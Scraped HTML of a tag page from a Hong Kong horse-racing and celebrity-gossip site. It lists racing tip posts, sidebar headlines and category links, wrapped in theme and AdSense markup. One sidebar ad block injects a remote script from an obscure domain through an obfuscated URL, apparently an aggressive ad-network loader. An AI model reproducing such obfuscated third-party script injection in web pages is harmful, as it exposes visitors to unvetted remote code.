<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_723 = new tdBlock();
block_tdi_1_723.id = "tdi_1_723";
block_tdi_1_723.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_723","tdc_css_class":"tdi_1_723","tdc_css_class_style":"tdi_1_723_rand_style"}';
block_tdi_1_723.td_column_number = "3";
block_tdi_1_723.block_type = "td_block_mega_menu";
block_tdi_1_723.post_count = "5";
block_tdi_1_723.found_posts = "506";
block_tdi_1_723.header_color = "";
block_tdi_1_723.ajax_pagination_infinite_stop = "";
block_tdi_1_723.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_723);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_723 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_723" ><div id=tdi_1_723 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_723" data-td_block_id="tdi_1_723"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_723" data-td_block_id="tdi_1_723"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_946 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">標籤</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">贏跑</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>標籤: 贏跑</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e6%94%9e%e5%bd%a9-lucky-choice-%e3%80%90%e6%98%9f%e5%b3%b6%e9%a6%ac%e7%b6%93%e5%b0%88%e6%ac%84%e3%80%91%e9%87%91%e9%a6%b3%e9%a6%96%e9%a7%92%e6%b7%bb%e6%bf%bc%e6%84%8f-%e6%96%87%ef%bc%9adaniel/" rel="bookmark" class="td-image-wrap " title="攞彩 Lucky Choice  【星島馬經專欄】金馳首駒添濼意 文：Daniel" ><img class="entry-thumb" src="" alt="" title="攞彩 Lucky Choice  【星島馬經專欄】金馳首駒添濼意 文：Daniel" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2023/01/242197126_5605323949578302_1073224969815945860_n-1-3-300x160.png"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e6%94%9e%e5%bd%a9-lucky-choice-%e3%80%90%e6%98%9f%e5%b3%b6%e9%a6%ac%e7%b6%93%e5%b0%88%e6%ac%84%e3%80%91%e9%87%91%e9%a6%b3%e9%a6%96%e9%a7%92%e6%b7%bb%e6%bf%bc%e6%84%8f-%e6%96%87%ef%bc%9adaniel/" rel="bookmark" title="攞彩 Lucky Choice  【星島馬經專欄】金馳首駒添濼意 文：Daniel">攞彩 Lucky Choice  【星島馬經專欄】金馳首駒添濼意 文：Daniel</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-15T12:07:35+08:00" >2023-01-15</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e6%94%9e%e5%bd%a9-lucky-choice-%e3%80%90%e6%98%9f%e5%b3%b6%e9%a6%ac%e7%b6%93%e5%b0%88%e6%ac%84%e3%80%91%e9%87%91%e9%a6%b3%e9%a6%96%e9%a7%92%e6%b7%bb%e6%bf%bc%e6%84%8f-%e6%96%87%ef%bc%9adaniel/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_3_b69 td_block_template_1"  data-td-block-uid="tdi_3_b69" ><script type="rocketlazyloadscript">var block_tdi_3_b69 = new tdBlock();
block_tdi_3_b69.id = "tdi_3_b69";
block_tdi_3_b69.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_b69","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_b69","tdc_css_class_style":"tdi_3_b69_rand_style"}';
block_tdi_3_b69.td_column_number = "1";
block_tdi_3_b69.block_type = "td_block_9";
block_tdi_3_b69.post_count = "3";
block_tdi_3_b69.found_posts = "1761";
block_tdi_3_b69.header_color = "#";
block_tdi_3_b69.ajax_pagination_infinite_stop = "";
block_tdi_3_b69.max_num_pages = "587";
tdBlocksArray.push(block_tdi_3_b69);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_3_b69 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/dada%e9%99%b3%e9%9d%9c%e5%a4%a7%e6%9b%ac%e5%81%a5%e8%ba%ab%e6%88%90%e6%9e%9c%ef%bc%8c%e7%b7%b4%e6%88%90%e8%9c%9c%e6%a1%83%e8%87%82%e5%8a%a0%e8%85%b9%e8%82%8c%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b/" rel="bookmark" title="DADA陳靜大曬健身成果，練成蜜桃臂加腹肌(多圖)  網友:呢個BODY真係世界級!!!">DADA陳靜大曬健身成果，練成蜜桃臂加腹肌(多圖)  網友:呢個BODY真係世界級!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-12T23:32:25+08:00" >2022-12-12</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%b7%b4%e5%a1%9e%e5%b0%8d%e7%9a%87%e9%a6%ac%e5%85%83%e8%80%81%e8%b3%bd-%e6%9c%97%e6%8b%bf%e7%94%b8%e5%a5%b4%e9%ad%94%e6%b3%95%e9%87%8d%e7%8f%be%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2%e5%8f%8b/" rel="bookmark" title="巴塞對皇馬元老賽  朗拿甸奴魔法重現(有片睇)  網友:連尼馬都比不上他!!!">巴塞對皇馬元老賽  朗拿甸奴魔法重現(有片睇)  網友:連尼馬都比不上他!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-21T19:26:26+08:00" >2021-07-21</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T18:36:24+08:00" >2025-10-22</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_4_362 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_5_34a td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_6_fa6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_fa6" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_7_271 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#4d2e2223392c2e390d25262a2b2c2f2128632e2220"><span class="__cf_email__" data-cfemail="0c6f6362786d6f784c64676b6a6d6e6069226f6361">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_a99 td_block_template_1"  data-td-block-uid="tdi_8_a99" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_8_a99 = new tdBlock();
block_tdi_8_a99.id = "tdi_8_a99";
block_tdi_8_a99.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_a99","tdc_css_class":"tdi_8_a99","tdc_css_class_style":"tdi_8_a99_rand_style"}';
block_tdi_8_a99.td_column_number = "1";
block_tdi_8_a99.block_type = "td_block_7";
block_tdi_8_a99.post_count = "3";
block_tdi_8_a99.found_posts = "1761";
block_tdi_8_a99.header_color = "";
block_tdi_8_a99.ajax_pagination_infinite_stop = "";
block_tdi_8_a99.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_a99);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_8_a99 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
